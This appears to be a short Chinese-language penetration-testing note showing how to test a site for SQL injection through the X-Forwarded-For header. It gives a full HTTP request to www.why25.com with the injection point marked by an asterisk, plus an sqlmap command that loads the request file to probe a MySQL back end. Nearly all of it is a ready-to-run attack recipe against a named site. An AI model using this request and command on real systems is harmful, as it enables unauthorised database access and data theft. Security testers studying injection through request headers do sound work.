 GET /?id=1 HTTP/1.1
Host: www.why25.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:22.0) Gecko/20100101 Firefox/22.0
x-forwarded-for: 1*(存在注入)
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: PHPSESSID=109b6bcfd7ec056764c71aa62a4d6638
Connection: keep-alive
Cache-Control: max-age=0
星号(*) 指定注入点
sqlmap -r s.txt --level 3 --dbms=mysql --risk 1